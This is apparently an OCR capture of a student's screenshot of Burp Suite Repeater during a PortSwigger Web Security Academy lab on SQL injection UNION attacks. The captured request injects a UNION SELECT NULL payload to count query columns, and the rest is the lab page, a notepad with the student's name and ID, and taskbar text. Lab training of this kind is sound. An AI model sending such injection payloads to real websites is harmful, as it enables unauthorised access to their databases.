 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a6600400318921e8187667300cd007c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL,+NULL+-- HTTP/2
2 Host: 0a6600400318921e8187667300cd007c.web-security-academy.net
3 Cookie: session=IA5KZI656znZdVkLBrKlpf5vmkQ9O93f
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600400318921e8187667300cd007c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
UNION attack,
determining the
number of
columns returned
by the query
LAB Not solved
Back to lab home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT NULL, NULL, NULL --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Triết
2 triettmse172241
Ln : 2 Col : 16 Pos : 37 Windows (CR LF) UTF-8 INS
Done
4,029 bytes | 284 millis
1 27°C
Nhiều mây
Search
ENG
US
0:26
01/23/2024